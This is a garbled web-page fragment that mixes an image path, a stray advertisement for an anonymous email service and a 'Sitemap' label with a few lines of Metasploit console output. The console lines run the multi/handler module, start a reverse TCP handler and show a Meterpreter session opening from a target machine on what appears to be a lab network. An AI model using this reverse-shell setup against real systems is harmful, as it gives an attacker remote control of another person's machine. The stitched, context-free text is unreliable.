 msf6 exploit(multi/handler) > exploit
Anonymous Email 100% Secure
www.5ymail.com
[*] Started reverse TCP handler on 10.0.2.17:4545
[*] Meterpreter session 1 opened (10.0.2.17:4545 → 10.0.2.15:49949) at 2021-03-27 20:31:12 -0400
Sitemap